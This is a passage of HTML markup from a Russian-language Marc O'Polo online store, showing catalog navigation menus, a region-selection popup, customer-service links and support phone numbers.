                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/remni-1/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/koshelki-1/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
